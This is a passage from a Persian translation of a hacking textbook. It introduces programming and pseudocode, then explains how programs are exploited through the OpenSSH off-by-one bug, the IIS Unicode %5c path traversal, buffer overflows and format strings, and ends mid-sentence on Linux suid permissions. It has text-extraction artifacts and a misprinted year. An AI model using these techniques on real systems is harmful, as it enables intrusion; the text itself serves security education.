به علت رشد ناگهانی قدرت محاسباتی و جوشش مراکز اقتصادی در اینترنت، اهمیت کمتری به هکهای عاقلانه و کـد ظریف داده شده است. در این میان تنها هدف رسیدن هرچه سریع تر و ارزان تر به کد عملیاتی <sup>۴</sup> است. صرف کردن ۵ ساعت وقت بیشتر جهت تولید یک کد سریع تر و کاراتر از لحاظ حافظه ای، که در پردازنده هـای مـدرن مـشتری ها فقط از هدر رفتن تعداد میلی ثانیه های کمی جلوگیری می کند و شـاید کمتـر از یـک درصـد از میلیـون هـا بایـت حافظه ای که در کامپیوترهای آنها در دسترس است باشد، از دید تجاری قابل قبول نیست. زمانی که دلیل اصلی پـول **باشد، صرف زمان روی هک های عاقلانه تر برای بهینه سازی کد معقول نیست.** 

در این بین فقط هکرها به اهمیت برنامه نویسی ظریف پی برده اند: علاقه مندان بـه کـامپیوتر کـه هـدف نهـایی آنهـا منفعت نیست، بلکه هدف آنها فشرده کردن هر چه ممکن از هر بیت از کد عملیاتی کمـودور ۶۴ اسـت؛ اکـسپلویت نویسانی که احتیاج به نوشتن تکه کدهای کوچک و حیرت آوری دارند که از کوچکترین حفره هـای امنیتـی اسـتفاده کند؛ و هر کسی که حرفه و چالش یافتن بهترین راه حل را برای یک مـسئله سـتایش مـی کنـد. ایـن گـروه از مـردم هستند که درباره مسائل برنامه نویسی مهیج شده و واقعا زیبایی موجود در یک تکه کد ظریف یا قـوه ابتکـار موجـود در یک هک زیرکانه را می ستایند. چون فهم برنامه نویسی پیش نیاز فهم چگونگی اکسپلویت کردن برنامه ها است، **لذا برنامه نویسی نقطه شروع مناسبی به نظر می رسد.** 

<sup>4</sup> **-** Functional Code

برنامه نویسی یک مفهوم طبیعی و نگرشی است. یک *برنامه (program)* چیزی جز یک سری از جملات و دستو*ر*ات نوشته شده در یک زبان برنامه نویسی خاص نیست. برنامه ها همه جا وجود دارند، حتی در سراسر دنیا نیـز افـراد از برنامه های روزانه خود استفاده می کنند. دستور العمل رانندگی، دستور العمل آشـیزی، بـازی کـردن فوتبـال و حتـی سلول ها و DNA های بدن نیز برنامه هایی هستند که در زندگی انسان نقش دارند. یک برنامه نمونه برای دستورات **رانندگی می تواند چنین باشد:** 

از خیابان اصلی که کمی جلوتر در سمت راست است شروع کنید. به رانندگی خود ادامه دهید تا زمانی که یـک کلیـسا در سمت راست خود ببینید. اگر خیابان به خاطر ساخت و ساز مسدود بود، به سمت راست در خیابان یانزدهم، سـیس به سمت چپ در خیابان کاج، نهایتا به سمت راست در خیابان شانزدهم بپیچید. اگر خیابان مسدود نبود به مسیر خـود ادامه بدهید تا به خیابان شانزدهم برسید، سپس به سمت راست در آن خیابان بپیچید. در خیابان شانزدهم به حرکت خود ادامه دهید و به سمت در جاده مقصد بییچید. در جاده مقصد به میزان ۵ مایل برانید و بـه خانـه ای کـه در سـمت **راست است برسید. پلاک آن خانه 743 است.** 

هر کس که پارسی بداند می تواند این دستورات و جهت هـای راننـدگی را دنبـال کنـد. اگرچـه ایـن دسـتورات شـیوا نیستند، اما هر دستور واضح و به راحتی قابل دارک است (حداقل برای کسی که پارسی می داند).

اما یک کامپیوتر ذاتا زبان پارسی یا انگلیسی را نمی فهمد، بلکه فقط *زبـان ماشـین (machine language) ر*ا درک می کند. برای فرمان دادن به کامپیوتر جهت انجام یک کار، باید این فرمان ها (دستورات) به زبان قابل فهم کامپیوتر (زبان ماشین) نوشته شوند. اما کارکردن با زبان ماشین دشوار می باشد و شامل بیت ها و بایت های خامی است کـه از یک معماری به یک معماری دیگر تفاوت دارد. لذا جهت نوشتن یک برنامه به زبان ماشین برای یک پردازنده اینتـل x86، شخص باید ارزش و مقدار مرتبط به هر دستور، چگونگی تاثیرات دستور و تقابل اثر آن و جزئیات سطح پائین بی شمار دیگری را بداند. برنامه نویسی در چنین شرایطی سخت و طاقت فرسا و مسئله نگـرش در آن وجـود نـدارد **(یعنی به صورت مستقیم امکان درک و نوشتن برنامه هایی با کارکردهای پیچیده تر وجود ندارد).** 

ماهیت مـورد نیـاز جهـت چیر گـی بـر پیچیـدگی نوشـتن زبـان ماشـین، *متـرجم (translator)* اسـت. یـک *اسـمبلر* (assembler) یک نوع مترجم زبان ماشین است؛ برنامه ای که *زبان اسمبلی (assembly) ر*ا به *کدهای قابل خواندن و فهم برای ماشین (machine-readable)* تبدیل می کند. زبان اسمبلی، به دلیل استفاده از *نام ها* برای دسـتورات و متغیرهای مختلف، کم رمز و راز تر از زبان ماشین است که فقط از اعداد (صفر و یک) استفاده می کند. با ایـن وجـود زبان اسمبلی نیز هنوز دور از درک مستقیم است. نام دستورها در زبان اسمبلی بسیار مـبهم اسـت (البتـه روش هـایی برای غلبه بر این مسئله وجود دارند) و خود این زبان نیز وابسته به معماری پردازنـده<sup>۵</sup>اسـت. یعنـی همـان طـور کـه زبان ماشین در پردازنده اینتلx86 با زبان ماشین در پردازنده Sparc متفاوت است، زبان اسـمبلیx86 نیـز بـا زبـان اسمبلی Sparc متفاوت خواهد بود. برنامه اسمبلی نوشته شده در یک معماری پردازنده روی دیگر معماری های کـار نخواهد کرد. اگر یک برنامه در زبان اسمبلیX86 نوشته شـده باشـد، بـرای اجـرا روی معمـاری Sparc بایـد مجـددا بازنویسی شود. بعلاوه جهت نوشتن یک برنامه موثر در زبان اسمبلی، شخص باید جزئیات سطح پـائین بـسیاری را از **معماری پردازنده بداند.** 

 5 Architecture-Specific

این مشکلات را می توان بوسیله نوع دیگری از مترجم ها با نام *کامپایلر (compiler) ر*فع کـرد. کامپـایلر یـک زبـان سطح بالا<sup>۶</sup> را به زبان ماشین تبدیل می کند. زبان های سطح بالا خاصیت درک مستقیم بیشتری نسبت به زبان اسمبلی دارند و می توانند به انواع گوناگونی از زبان ماشین برای معماری های مختلف پردازنده تبدیل شوند. در این صـورت اگر برنامه ای در یک زبان سطح بالا نوشته شود، فقط یک بار نیاز به نوشتن دارد، چرا که همان قطعه کد را می تـوان با یک کامپایلر به زبان ماشین برای معماری های مختلف ترجمـه (کامیایـل) کـرد. C++ C وFORTRAN از جملـه **زبان های سطح بالا هستند.** 

نسبت به زبان اسمبلی یا ماشین، یک برنامه نوشته شده در یک زبان سطح بالا قابل خواندن بالاتری دارد و بـسیار بـه زبان انگلیسی شبیه است. اما با این حال هنوز باید از قوانین سرسختانه در نوشتن دستورها پیروی شـود (syntax)، و **در غیر این صورت کامپایلر قادر به فهم آن نخواهد بود.** 

برنامه نویس ها گونه ای از زبان برنامه نویسی را در اختیار دارند که از آن تحت عنوان *شـبه-کـد (Pseudo-Code)* یاد می شود. شبه کد تقریبا مانند الگوریتم نویسی است و در آن کلمات و جملات با زبـان انگلیـسی یـا زبـان مـادری برنامه نویس و با ساختاری مشابه یک زبان سطح بالا مرتب می شوند. این زبان را هیچ کدام از کامپایلرها یا اسمبلرها یا حتی خود کامپیوتر نمی شناسند (پس در حقیقت زبان برنامه نویسی نیست). امـا بـرای برنامـه نویـسان راه مفیـدی است جهت مرتب کردن و سازماندهی کردن دستورات (جملات). شبه کد به درستی درک نـشده اسـت و بـسیاری از افراد شبه کد را با کمی تفاوت می نویسند، یعنی هر کس یک شبه کد می نویسد که فقط برای خودش قابل فهم باشد (اما به هر حال یک شبه کد است). این زبان به عنوان یک واسط بین زبان برنامه نویس (مثل انگلیسی، پارسی یا …) و یک زبان سطح بالا (مثل C) عمل می کند. دستورالعمل های رانندگی که در بالا یاد شد، اینک به فرم شبه کـد تبـدیل **شده اند که می تواند به این صورت باشد:** 

```
Begin going east on Main street; 
Until (there is a church on the right) 
{ 
    Drive down Main; 
} 
If (street is blocked) 
{ 
    Turn(right, 15th street); 
    Turn(left, Pine street); 
    Turn(right, 16th street); 
} 
else 
{ 
    Turn(right, 16th street); 
} 
Turn(left, Destination Road); 
For (5 iterations) 
{ 
    Drive straight for 1 mile; 
} 
Stop at 743 Destination Road; 
همان طور که قبلا ذکر شد هر فرد می تواند در شبه کد از زبان مادری خود نیز استفاده کند. بنـابراین شـاید جمـلات
                                      فوق برای یک برنامه نویس ایرانی (با زبان پارسی) به شکل زیر باشد: 
                                                                    در خیابان اصلی به سمت شرق برو؛
                                                      تا زمانی که (در سمت راست یک کلیسا دیده می شود) 
                                                                                             }
                                                                   در خیابان اصلی حرکت کن؛
```
 <sup>6</sup> High Level Language (HLL)

```
 {
                           اگر (جاده مسدود شده بود) 
                                                  }
           دور_بزن(راست، خیابان پانزدهم)؛ 
                دور_بزن(چپ، خیابان کاج)؛ 
          دور_بزن(راست، خیابان شانزدهم)؛ 
                                                    {
                                              وگرنه 
                                                  }
          دور_بزن(راست، خیابان شانزدهم)؛ 
                                                  {
                          دور_بزن(چپ، جاده مقصد)؛ 
                                   برای (5 بار تکرار) 
                                                  }
به مسافت 1 مایل به سمت مستقیم حرکت کن؛ 
                                                  {
                        در جاده مقصد 743 توقف کن؛
```
همان طور که در جملات قبل ذکر شد (و احتمالا با نگاه به جملات پارسی فوق دریافتید)، چون ارتباط نامحسوسی بین زبان های برنامه نویسی سطح بالا و زبان انگلیسی وجود دارد، بهتر است در نوشتن شبه کد از زبان انگلیسی اسـتفاده کنیم. پرواضح است که در این موارد زبان پارسی، آنطور کـه بایـد، بماننـد زبـان انگلیـسی، کـشش و کـارآیی لازم را **ندارد.** 

واضح است که هر دستورالعمل به خطوطی تبدیل شده و روند اجرایی و کنترل منطقـی آنهـا، بـه سـاختارها و ترکیـب های کنترلی واگذار شده است. بدون ساختار های کنترلی، برنامه صـرفا یـک سـری دسـتورات متـوالی اسـت (در آن تصمیم گیری، کنترل حوادث و شرط های منطقی و … وجود ندارد). اما دستورالعمل های رانندگی ما در مثال فوق، بـه **آن سادگی نبودند. آنها، شامل جملاتی مانند موارد زیر هستند:** 

"**تا زمانی که در سمت راست یک کلیسا دیده می شود در خیابان اصلی حرکت کن.**"

"**اگر خیابان به دلیل ساخت و ساز مسدود شده است، آنگاه ...**"**.** 

این جملات تحت عنوان *ساختارهای کنترلی (control structure)* شاخته مـی شـوند کـه رونـد اجـرای برنامـه را از حالت متوالی به جریانی پیچیده تر و مفید تر تبدیل می سازد بطوریکـه در آن امکـان انتخـاب و کنتـرل حـوادث نیـز **وجود دارد.** 

بعلاوه دستورات دور زدن ماشین بسیار پیچیده تر از عبارت "در خیابان شانزدهم بـه سـمت راسـت دور بـزن اسـت (بییچ)." دور زدن ماشین شامل مواردی همچون تعیین مسیر صحیح جهت دور زدن، کم کردن سرعت، روشن کردن چراغ راهنما، چرخاندن فرمان ماشین و نهایتا افزایش مجدد سـرعت اسـت. چـون بـسیاری از ایـن اعمـال بـرای هـر خیابان ممکن یکسان بوده و تکرار می شوند، لذا می توان آنها را به شکل تـابع (function) پیـاده سـازی کـرد. تـابع مجموعه ای از آر گومان ها را به عنوان ورودی می پذیرد، ورودی را با دستورات خود پـردازش مـی کنـد، سـپس بـه محلی که از آنجا فراخوانی شده است باز میگردد. تابع متناظر برای دور زدن ماشین در قالب شبه کد می تواند چیزی **شبیه به زیر باشد:** 

Function Turn(the direction, the street) { locate the street; slow down;

```
if(the direction == right)
\left\{\begin{array}{c} \end{array}\right. turn on the right blinker; 
        turn the steering wheel to the right; 
    } 
    else 
     { 
        turn on the left blinker; 
        turn the steering wheel to the left; 
 } 
    speed back up 
}
```
ماشین با استفاده مکرر از این تابع می تواند بدون نیاز به نوشتن دستورهای جزئی در هر بار، در هر خیابان و در هـر جهتی دور بزند. نکته مهمی که باید حول توابع به خاطر داشت این است که در فراخوانی تابع، روند اجرای برنامـه بـه مکان متفاوتی جهت اجرای تابع پرش می کند (jump) و پس از پایان اجرای تابع، به حلی که فراخوانی تـابع از آنجـا **صورت گرفته بود باز می گردد.** 

آخرین نکته راجع به توابع این است که هر تابع *مفاد* یا *زمینه (context)* مربـوط بـه خـود را دارد، یعنـی متغیرهـای محلی درون هر تابع منحصر به خود آن تابع است. هر تابع زمینه یا *محیط (environment)* مخصوص بـه خـود دارد که در قالب آن اجرا می گردد. هسته برنامه، خود یک تابع با زمینه مربوط به خود است و در صـورت فراخـوانی هـر تابع از این تابع اصلی، زمینه ای جدید در تابع اصلی برای تابع فراخوانی شده ایجـاد مـی گـردد. اگـر تـابع فراخـوانی شده، تابع جدید دیگری را فراخوانی کند، زمینه ای جدید درون زمینه تابع قبلی برای آن ایجاد می شود و ایـن رونـد به همین منوال ادامه می پابد. این لایه بندی در زمینه های تابعی، بـه نـوعی امکـان اَتمیـک بـودن (atomic) توابـع را فراهم می سازد، یعنی هر تابع به صورت هسته ای و متمر کز و دارای ماهیت مستقل از دیگران است.

ساختارهای کنترلی و مفاهیم تابعی موجود در شبه کد در بسیاری از زبان های برنامه نویسی مختلف نیز وجـود دارد. ظاهر و ساختار شبه کد را می توان به هر صورتی تغییر داد، اما شبه کدهای قبلی طوری نوشته شده بودند که به زبـان شباهت نزدیکی یابند و به دلیل محبوبیت و کاربرد وسیع زبان  $C$ ، این تشابه مفید واقع می شود. در حقیقت شالوده  $\, {\rm C} \,$ اصلی لینوکس و دیگر پیاده سازی های مدرن از سیستم عامل پونیکس به زبان  $\rm C$  نوشـته شـده انـد. چـون لینـوکس، یک سیستم عامل کد–باز با دستیابی آسان به کامیایلرها، اسمبلرها و دیباگرها است، لذا به یک پلاتفـرم عـالی جهـت یادگیری تبدیل می شود. در این کتاب فرض بر آن است که تمام عملیات بر روی سیستمی بـا یـک پردازنـده مبتنـی **بر**86x **و یک سیستم عامل لینوکس انجام می شود.** 

## .2,2 اکسپلویت کردن برنامه

اکسیلویت کردن برنامه ها، یک ستون از هکینگ است. برنامه ها تنها مجموعه ای پیچیده از قوانین هـستند کـه یـک جریان اجرائی خاص را دنبال کرده و به کامپیوتر می گویند که چه کاری انجام دهد. اکسپلویت کردن یک برنامـه در واقع راهی زیر کانه جهت انجام کارهای مورد نظرمان توسط کامپیوتر است، حتی اگـر برنامـه فعلـی در حـال اجـرا، از انجام آن کار منع شده باشد. چون یک برنامه عملا کاری را انجام می دهد که بـرای آن طراحـی شـده باشـد، بـه ایـن صورت حفره های امنیتی <sup>۷</sup>، نقایص یا سهواتی در طراحی برنامه یا محیط اجرای برنامه هستند. پیدا کـردن ایـن حفـره ها و نوشتن برنامه هایی که آنها را تصحیح کند، ذهن خلاقی می طلبد. برخـی مواقـع ایـن حفـره هـا حاصـل خطاهـای

<sup>7</sup> Security Holes

برنامه نویسی نسبتا آشکاری هستند، اما خطاهای *آشکار* کمتری وجود دارند که بواسطه آنها بتـوان کـارکرد تکنیـک **های اکسپلویتنگ پیچیده تر را در مکان های مختلف پایه گذاری کرد.** 

یک برنامه تنها می تواند کاری را انجام دهد که برای آن برنامه ریزی (برنامه نویسی) شده باشد. متاسفانه برنامـه ای که نوشته می شود همیشه با آن چیزی که برنامه نویس در اجرای برنامه از آن انتظار دارد منطبق نیست. این اصـل را **می توان با یک لطیفه بیان کرد:** 

مردی از میان بیشه ای می گذشت، ناگهان یک چراغ جادو روی زمین یافت. به طـور غیـرارادی چـراغ را برداشـت و روی آن را با آستینش یاک کرد. ناگهان غول چراغ جادو ظاهر شد. غول از مرد به خاطر آزاد ساختن او تشکر کرد و **به او برآوردن سه آرزو را نوید داد. مرد دقیقا می دانست که چه می خواهد:** 

**ابتدا گفت: من یک 10 میلیارد تومان پول می خواهم. غول یک بشکن زد و ناگهان یک چمدان پر از پول از هوا به دامان او افتاد. سپس مرد با چشمانی حیرت زده ادامه داد: من یک ماشین فراری می خواهم. غول یک بشکن زد و ناگهان یک ماشین فراری ظاهر شد.**  سپس مرد ادامه داد: سرانجام می خواهم آنقدر مطلوب و زیبا به نظر آیم که هیچ زنی تاب تحملم بر نتابد! **غول بشکنی زد و مرد تبدیل به یک جعبه شکلات شد!!** 

مرد می دانست که چه می خواهد اما به یک جعبه شکلات تبدیل شد! درست همان طور که نتیجه آخرین آرزوی مرد با آن چه گفته بود تفاوت یافت، یک برنامه نیز دقیقا دستورات را دنبال و اجرا می کند، اما نتایج همیشه مطابق نظـر و میل برنامه نویس نخواهند بود و گاهی اوقات به نتایج غیرقابل پیش بینی و حتی فاجعه های عظیم خواهند رسید. برنامه نویس ها انسان و از نوع بشرند و بعضی مواقع چیزی که می نویسند، دقیقـا آن چیـزی نیـست کـه منظورشـان بوده است. برای مثال، یک خطای برنامه نویسی معمول وجود دارد که با نـام off-by-one شـناخته مـی شـود. همـان طور که نام این خطا نشان می دهد، برنامه نویس به میزبان *یک واحد* در محاسبات خـود اشـتباه مـی کنـد. ایـن خطـا خیلی بیشتر از آنکه فکرش را بکنید اتفاق می افتد. شاید بتـوان آنـرا بـا یـک سـوال بهتـر توضـیح داد: اگـر در حـال ساختن یک دیوار ۱۰۰ پایی باشید که در آن ستون ها به فاصله ۱۰ پا از یکدیگر فاصله دارند، چه تعداد ستون برای این دیوار نیاز است؟ جواب واضح است، ١٠ ستون. اما این جواب نادرست است و عملا ١١ ستون احتیـاج مـی باشـد. خطای off-by-one را معمولا *خطای ستون-دیوار (fencepost error) می* نامنـد و زمـانی رخ مـی دهـد کـه برنامـه نویس سهواً *اشیا* را بجای *فضای بین اشیا* می شمارد و به عکس. مثالی دیگر زمانی است کـه برنامـه نـویس سـعی بـر انتخاب محدوده ای از ارقام یا اشیا برای پردازش دارد، بـرای مثـال اشـیای موجـود بـین  $\rm N$  تـا  $\rm M$  بـا فـرض 5 $\rm F$  و M=17، تعداد اشیا برای پردازش چند است؟ جـواب آشـکار برابـر اسـت بـا M−N یـا 12= 5-17. امـا ایـن جـواب نادرست است، چون در حقیقت M-N+1 شی بین N و M وجود دارد که جمعا ۱۳ شی می شوند. اولـین بـار، ممکـن است این نکات غیرمنطقی به نظر بیایند. اما حقیقت ماجرا نیز همین است، به دلیـل غیرمنطقـی بـه نظـر رسـیدن ایـن **نکات است که این خطاها بوجود می آیند.** 

چون برنامه ها برای هر احتمال واحد بررسی نشده و تاثیراتشان در خلال یک اجـرای معمـولی از برنامـه ظـاهر نمـی شود، لذا معمولا خطاهای ستون–دیوار کمتر تشخیص داده می شوند. به هر حال زمانی که یک ورودی به برنامـه داده شود که تاثیرات خطا را آشکار سازد، توالی خطاهای موجود در برنامـه تـاثیرات مهمـی در سـاختار منطقـی در ادامـه اجرای برنامه خواهد داشت. اگر این خطاها به درستی اکسیلویت شوند، یک خطای ستون–دیوار می تواند یک برنامه **به ظاهر ایمن را به یک آسیب پذیری امنیتی تبدیل کند.** 

مثال اخیر در این راستا OpenSSH است که با هدف یک رشته برنامه ترمینال ارتباطی ایمن و بـه عنـوان جـایگزینی برای سرویس های ناامن و غیررمزی مانند rsh ،telnet و rcp شناخته شده است. به ایـن حـال یـک خطـای سـتون– دیوا*ر* در کد تخصیص کانال وجود داشت که نهایتا به شدت اکـسیلویت شـد. آن خطـا در یـک عبـارت شـرطی jí بـه **صورت زیر بود:** 

if (id  $\leq 0$  || id  $>$  channels alloc) {

**که باید به صورت زیر نوشته می شود:** 

if (id < 0 || id >= channels alloc) { در پارسی روان، شرط اول به صورت "اگر ID کمتر از صفر یا بزرگتر از کانالهای تخصیص یافته است، عملیـات زیـر را انجام بده" خوانده می شود، در صورتی که باید به شکل بی نقص زیر (شرط دوم) خوانده شـود: "اگـر ID کمتـر از **صفر یا بزرگتر یا مساوی با کانالهای تخصیص یافته است، عملیات زیر را انجام بده**"**.** 

این خطای ستون–دیوار ساده، امکان اکسیلویت شدن برنامه را فراهم می کرد، بطوریکه یک کـاربر معمـولی پـس از اعتبارسنجی و لاگین، میتوانست اختیارات مدیریتی سیستم را کسب کند. این نوع عاملیت بی شک آن چیـزی نبـوده است که برنامه نویسان یک برنامه امنیتی مانند OpenSSH در نظر داشته اند، اما یک کامپیوتر تنهـا کـاری را انجـام **می دهد که به آن گفته شده باشد، حتی اگر مطلوب برنامه نویس نباشد.** 

وضعیت دیگری که ظاهرا خطاهای برنامه نویسی قابل اکسیلویت شدن را ایجاد می کند، زمانی است که یک برنامه به سرعت به منظور افزایش عاملیت تغییر می یابد. اگرچه این افزایش در عاملیت، برنامه را از حیث بازار قابل قبول تـر می سازد و بهای آنرا افزایش می دهد، اما به همان میزان پیچیدگی برنامه نیـز بـالا مـی رود. ایـن پیچیـدگی، احتمـال اشتباهات از نظر دور مانده و سهوی را در برنامه افزایش می دهد. وب سرور IIS از شرکت ماکروسافت جهت ارائـه مندرجات ایستا و تعاملی وب به کاربران طراحی شده است. برای رسیدن به این هدف، برنامـه بایـد اجـازه خوانـدن، نوشتن و اجرای برنامه ها و فایل ها را درون شاخه های مشخصی به کاربران بدهد؛ با این حال این عاملیت فقـط بایـد محدود به همان شاخه ها باشد. بدون این محدودیت کاربران کنترل کاملی روی سیستم خواهنـد داشـت کـه از نقطـه نظر امنیتی خوشایند و مطلوب نیست. برای اجتناب از این وضعیت برنامه یک کد بررسی–مسیر<sup>۸</sup> دارد که کاربران را از استفاده از کاراکتر Back-Slash ( \ ) جهت بر گشت به شاخه قبلی و دیدن دیگر شاخه ها منع می کند.

با در نظر گرفتن پشتیبانی از مجموعه کاراکتر یونیکد (Unicode)، پیچیدگی برنامه باز هـم افـزایش یافـت. یونیکـد یک مجموعه کاراکتر بایت–مضاعف است که به منظور ارائه کاراکترها به هر زبانی مانند چینی و عربی و غیره طراحی شده است. به جای یک بایت برای هر کاراکتر، یونیکد با استفاده از دو بایت برای نمایش هر کاراکتر، امکان پیدایش هزاران کاراکتر ممکن را فراهم می آورد، و این، مخالف ایده استفاده از یک بایت برای هر کاراکتر است کـه در آن تنها <u>ج</u>ندصد کاراکتر امکان وجود دارند. بـه ایـن صـورت ایـن پیچیـدگی اضـافی، امکـان چنـدین نمـایش از کـاراکتر Backslash را فراهم می آورد. برای مثال، 5c% در یونیکد به صورت کاراکتر backslash ترجمه می شود. اما ایـن ترجمه *بعد از* اجرای کد بررسی مسیر انجام می شود. لذا به جای کاراکتر \، با استفاده از 5c% امکان تغییر شاخه بـه وجود می آید که این خاصیت خطرات امنیتی مذبور را بـه ارمغـان مـی آورد. دو کـرم اینترنتـی Sadmind و -Code Red **از این نوع اشتباه در ترجمه یونیکد استفاده می کردند.** 

مثال دیگر از این قانون در خارج قلمرو برنامه نویسی کـامپیوتری اسـتفاده شـد کـه تحـت عنـوان *"روزنـه سـنگر در لَمَكشيا"* شناخته میشود. درست مانند قوانین برنامه های کامپیوتری، نظام قانونی آمریکا نیز در برخی مواقع قـوانینی دارد که دقیقا موضع و منظور خود را بیان نمی دارد. همانند اکسیلویت ها برای برنامه هـای کـامیپوتری، مـی تـوان از این *ر*وزنه های قانونی برای سو استفاده از آن قوانین استفاده کرد. تقریبا اواخر سـال ۱۹۳۳، دیویـد لمکـشیا<sup>۹</sup>، یـک

  $\frac{8}{9}$  Path-Checking

<sup>&</sup>lt;sup>9</sup> David LaMacchia

هکر ۲۱ ساله و دانش آموز در MIT، یک سیستم تابلو اعلانات <sup>۱۰</sup> بـا نـام "Cynosure" *ر*ا بـرای مقاصـد دزدی نـرم افزاری نصب کرد. آنهایی که نرم افزاری برای ارائه داشتند می توانستند آن نرم افزار را آیلـود کـرده و آنهـایی کـه نمی خواستند چیزی ارائه کنند، حداقل می توانستند نرم افزار مورد نظر خود را دانلود کنند. این سرویس تنهـا بـرای ۶ هفته فعال بود، اما یک ترافیک شبکه سنگین و جهانی را ایجاد کرد که سرانجام توجه مـسئولان دانـشگاه و فـدرال امنیتی را جلب کرد. شرکت های نرم افزاری ادعا کردند که در نتیجه Cynosure متحمـل ضـرر یـک میلیـون دلاری شده اند. هیئت منصفه فدرال، لمکشیا را به اتهام مشارکت با افراد ناشناس و تخلف از احکام کلاهبرداری کـامپیوتری دستگیر کردنـد. بـه هـر حـال حکـم بازداشـت عـزل شـد چـون اَعمـال لمکـشیا، تحـت جریـان قـرارداد حـق–کیـی (Copyright) به عنوان بزهکاری شناخته نشد، چون جرم برای اهداف منفعتی تجاری یا سـو اسـتفاده هـای شخـصی مالی انجام نشده بود. ظاهرا قانونگذارن هر گز پیش بینـی نمـی کردنـد کـه فـردی بـا اهـدافی غیـر از منفعـت طلبـی اقتصادی و شخصی مشغول به این نوع فعالیت ها شود. چنـدی بعـد در سـال ۱۹۹۷، کنگـره ایـن رخنـه قـانونی را بـا **قرارداد عدم دزدی الکترونیکی (***Theft Electronic No* **(مرتفع ساخت. اگرچه این مثال راجع به اکسپلویت کردن** یک برنامه کامپیوتری نبود، اما دادگاه را می توان به عنوان کامپیوتری فـرض کـرد کـه برنامـه ی سیـستم قـانونی را همان طور که نوشته شده است اجرا می کند. مفاهیم انتزاعی از علم هک از دنیای کامپیوتر و محاسبات فراتـر اسـت، بطوریکه می توان آنها را بر وجوه بسیار مختلفی از زندگی اعمال کرد کـه ممکـن اسـت سیـستم هـای پیچیـده ای در **ورای آن باشند.** 

### .2,3 تکنیک های کلی اکسپلویت

خطاهای ستون دیوار و توسعه نامناسب یونیکد مشکلاتی هستند که در آن واحد نمی توان آنهـا را تـشخیص داد، امـا برای هر برنامه نویس با درک بالا آشکار خواهند بود. اما خطاهای رایجی وجود دارند که بـه روش هـایی اکـسیلویت می شوند که آن قدرها هم آشکار نیستند. تاثیر این خطاها بر امنیت همیشه واضح نیست و ایـن مـشکلات امنیتـی در هر جایی از کد وجود دارند. چون اشتباهات یکسانی در بـسیاری از مـوارد مختلـف رخ مـی دهنـد، لـذا تکنیـک هـای اکسیلویتینگ کلی و پایه ای برای سود بردن از این اشتباهات توسعه یافته اند و مـی تـوان آنهـا را در وضـعیت هـای **گوناگونی بکار برد.** 

می توان از دو نوع معمول از تکنیک های کلی اکسپلویت یعنی اکسپلویت های سرریز بافر <sup>۱۱</sup> و اکسپلویت های رشته فرمت<sup>۱۲</sup> نام برد. در هر دوی این تکنیک ها هدف نهایی، کنترل کردن روند اجرایی برنامه هدف است تـا سیـستم *ر*ا در اجرای یک قطعه کد مضر (که می توان آنرا از طرق گوناگونی در حافظه قرار داد) فریب دهیم. این عمل تحت نام *اجرای کد دلخواه (arbitrary code execution)* شناخته می شود، چرا که هکر می توانـد تقریبـا مـسبب هر کـاری **شود.** 

اما چیزی که واقعا این نوع اکسپلویت ها را جذاب و دلچسب می سازد، تکنیک هـای زیر کانـه مختلفـی اسـت کـه در راستای دستیابی به اهداف نهایی توسعه یافته اند. درک این تکنیک ها به مراتب مقتدرانه تر و مفیدتر از نیل به نتیجه پایانی هر اکسیلویت واحد است (مثلا دسترسی به یک سیستم کامپیوتری). به این صورت مـی تـوان آنهـا را اعمـال و گسترش داد تا تاثیرات دیگری را نتیجه گرفت. به هر حال پیش نیاز درک این تکنیک های اکسپلویتینگ به مراتب **دانشی عمیق تر از مجوزهای فایل، متغیرها، تخصیص حافظه، توابع و زبان اسمبلی است.** 

<sup>&</sup>lt;sup>10</sup> Bulletin Board System<br><sup>11</sup> Buffer Overflow<br><sup>12</sup> Format-String

**لینوکس یک سیستم عامل چندکاربره (**User-Multi **(است که سطح اختیارات کامل سیستم، منحصرا به یـک کـاربر**  مدیریتی تحت عنوان *ریشه (root)* اعطا می شود. علاوه بر کـاربر ریـشه، اکانـت هـای کـاربری بـسیار و گـروه هـای دیگری وجود دارند. بسیاری از کاربران می توانند به یک گروه تعلق داشته باشند و یک کاربر می توانـد بـه چنـدین گروه مختلف متعلق باشد! مجوزهای فایل نیز مبتنی بر هر دوی کاربران و گروه هـا اسـت، بطوریکـه کـاربران دیگـر نمی توانند فایلهای شما را بخوانند مگراینکه به آنها اجازه صریح این کار داده شود. هـر فایـل بـه یـک کـاربر و یـک گروه مرتبط است و تنها مالک فایل است که می تواند مجوزها را صادر کند. سه مجوز تحت عنـوان *خوانـدن (read)*، نوشتن (write) و *اجرا کردن (execute)* وجـود دارد. ایـن مجوزهـا مـی تواننـد در سـه فیلـد *کـاربر (user)، گـروه* (group) و *دیگران (other)* فعال یا غیرفعال شوند. فیلد کاربر، کارهایی را کـه مالـک فایـل مـی توانـد انجـام دهـد (خواندن، نوشتن، اجرا کردن)، تعیین می کند. فیلد گروه، کارهای قابل انجام توسط کاربران آن گـروه را تعیـین مـی کند. فیلد دیگران، نیز کارهایی را که بقیه کاربران می توانند انجام دهند تعیین می کند. این مجوزها با حروف r، w و x در سه فیلد متوالی متناظر با کاربر، گروه و دیگران نمایش می پابند. در مثال زیر کاربر (مالک) مجوزهای خوانـدن و نوشتن (اولین فیلد درشت نما شده)، گروه مجوزهـای خوانـدن و اجـرا کـردن (فیلـد وسـط) و دیگـران، مجوزهـای **نوشتن و اجرا کردن را دارند (آخرین فیلد درشت نما شده).** 

-**rw**-r-x-**wx** 1 guest visitors 149 Jul 15 23:59 tmp در بعضی حالات لازم است که به یک کاربر بدون سطح دسترسی<sup>۱۳</sup>، اجازه اجرای یک عمـل سیـستمی (کـه بـه سـطح دسترسی ریشه نیاز دارد) را بدهیم، مثل تعویض یک رمزعبور. اولین راه حل دادن سطح اختیار ریشه به کاربر مذبور است؛ اما این کار کنترل کامل سیستم را به دست کاربر می سیارد که از نقطه نظر امنیتی مطلوب نیست. لذا در عوض به برنامه قابلیتی اعطا می شود که در شرایطی اجرا شود که انگار یک کاربر ریشه است، بطوریکه عمـل سیـستمی بـه درستی انجام شود و عملا به کا*ر*بر کنترل کامل به سیستم داده نشود. ایـن نـوع مجـوز را *مجـوز* یـا *بیـت ِ <sup>۱۴</sup>s*uid مـی نامیم. هنگامی که یک برنامه با مجوز suid توسط یک کاربر اجرا می شود، آنگاه <sup>La</sup>euid یا *شناسه موثر کـاربری* آن كاربر، به uid یا *شناسه كاربری* مالک برنامه تغییر یافته و برنامه اجرا می گردد. پـس از پایـان اجـرای برنامـه، euid کاربر به مقدار اولیه خود تغییر می یابد. این بیت یا مجوز در مثال زیر با حرف s به صورت درشـت نـشان داده شـده است. همچنین مجوزی با 